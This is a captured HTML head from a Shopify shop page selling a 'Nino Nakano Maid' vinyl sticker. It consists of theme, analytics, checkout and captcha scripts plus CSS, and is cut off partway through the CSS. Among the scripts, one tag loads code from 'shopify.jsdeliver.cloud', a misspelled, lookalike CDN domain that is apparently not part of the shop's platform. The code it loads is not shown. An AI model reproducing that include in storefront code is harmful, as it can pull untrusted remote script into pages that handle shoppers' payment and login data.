

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://waifuclub.com/products/nino-nakano-maid
body_size: 62950
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://waifuclub.com/products/nino-nakano-maid">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=="></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/secondary.js?v=176066990885051318471750780550" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//waifuclub.com/cdn/shop/files/5135680.png?crop=center&height=32&v=1751918456&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      NINO NAKANO MAID
 &ndash; Waifu Club</title>

    
      <meta name="description" content="NINO NAKANO FROM THE QUINTESSENTIAL QUINTUPLETS Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">
    

    

<meta property="og:site_name" content="Waifu Club">
<meta property="og:url" content="https://waifuclub.com/products/nino-nakano-maid"><meta property="og:title" content="NINO NAKANO MAID">
<meta property="og:type" content="product">
<meta property="og:description" content="NINO NAKANO FROM THE QUINTESSENTIAL QUINTUPLETS Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">
<meta property="og:image" content="http://waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553">
<meta property="og:image:secure_url" content="https://waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553">
<meta property="og:image:width" content="720">
  <meta property="og:image:height" content="960"><meta property="og:price:amount" content="9.97">
<meta property="og:price:currency" content="USD">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="NINO NAKANO MAID">
<meta name="twitter:description" content="NINO NAKANO FROM THE QUINTESSENTIAL QUINTUPLETS Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">

<script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="waifu-club.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="oneclickupsellnative".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class b{constructor(e={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...e},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const e={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(t=>{t.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},e),this.config.sectionIds.forEach(t=>{const i=document.getElementById(t);i&&this.observer.observe(i)})}calculateVisibility(e){const t=window.innerHeight,i=window.innerWidth,n=t*i,o=e.boundingClientRect,s=Math.max(0,o.top),c=Math.min(t,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,f=p>=80;return S||f}isSectionViewed(e){return this.viewedSections.has(e)}setupGlobalClickTracking(){document.addEventListener("click",e=>{const t=this.findParentTrackedSection(e.target);if(t){const i=this.findInteractiveElement(e.target,t.el);i&&(this.isSectionViewed(t.id)||this.trackSectionView(t.id),this.trackSectionInteract(t.id,i,e))}})}findParentTrackedSection(e){let t=e;for(;t&&t!==document.body;){const i=t.id||t.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:t,id:n};t=t.parentElement}return null}findInteractiveElement(e,t){let i=e;for(;i&&i!==t;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(e){this.viewedSections.add(e),this.config.onSectionViewed(e)}trackSectionInteract(e,t,i){this.config.onSectionInteracted(e,t,i)}handleSectionVisible(e){const t=e.id,i=setTimeout(()=>{this.isSectionViewed(t)||this.trackSectionView(t)},this.config.minViewTime);this.viewTimers.set(t,i)}handleSectionHidden(e){const t=e.id;this.viewTimers.has(t)&&(clearTimeout(this.viewTimers.get(t)),this.viewTimers.delete(t))}addSection(e){if(!this.config.sectionIds.includes(e)){this.config.sectionIds.push(e);const t=document.getElementById(e);t&&this.observer&&this.observer.observe(t)}}}class g{constructor(){this.sectionTracker=new b({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(e){const t=document.cookie.match(new RegExp(`(?:^|; )${e}=([^;]*)`));return t?decodeURIComponent(t[1]):null}setCookie(e,t){let i=`${e}=${encodeURIComponent(t)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(e){const t=Object.entries(e).map(([o,s])=>[Number(o),s]),i=t.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of t){if(n<s)return o;n-=s}return t[t.length-1][0]}render(e){const t=e.blocks,i=e.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));t.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=t.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(e){return this.runningSplitTests.find(t=>t.block.id===Number(e))}initTrackingForSection(e){this.sectionTracker.addSection(e)}onSectionViewed(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_viewed",{sectionId:e,splitTestHash:t.id})}onSectionInteracted(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_clicked",{sectionId:e,splitTestHash:t.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new g;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43580883102/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9c3a1adb1a17aa6f7fec52de71148b1a">
<meta id="in-context-paypal-metadata" data-shop-id="43580883102" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://waifuclub.com/products/nino-nakano-maid.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=43580883102" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9c3a1adb1a17aa6f7fec52de71148b1a","betas":["rich-media-storefront-analytics"],"domain":"waifuclub.com","predictiveSearch":true,"shopId":43580883102,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "waifu-club.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":181717532999,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "waifuclub.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tag.getdrip.com\/3981844.js?shop=waifu-club.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":43580883102,"offset":3600,"reqid":"ad98d8e9-b427-428c-8cf8-217240f2da3f-1769388873","pageurl":"waifuclub.com\/products\/nino-nakano-maid","u":"2036e0459743","p":"product","rtyp":"product","rid":9241972605255};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//waifuclub.com/cdn/shop/t/31/compiled_assets/scripts.js?v=5306"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.24dc69d5a89277f2854e112bddfd2c5420fd3973.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.d17ed1f3a767ca2dd9fcaa8710c651c747c3860e.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.56a12bf435e8401765588d4fbf86b152db29e2a2.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.2e4a288a3b1073a078bbbf883bdf8c1ca2ff0f8f.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.98dfcf65bc48d5feb68ff42764400055451c917c.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.3e8c9f7c6bca0b0064b77d34a6d297e354571235.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.163ab44a3549d32affe27b1c25448b75221b890d.woff") format("woff");
}


        :root {
          --font-body-family: "Titillium Web", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 245, 245, 245;
        --color-shadow: 245, 245, 245;
        --color-base-background-1: 0, 0, 0;
        --color-base-background-2: 0, 59, 179;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 226, 67, 66;
        --color-base-accent-2: 0, 131, 80;
        --payment-terms-background-color: #000000;

        --gradient-base-background-1: #000000;
        --gradient-base-background-2: #003bb3;
        --gradient-base-accent-1: #e24342;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
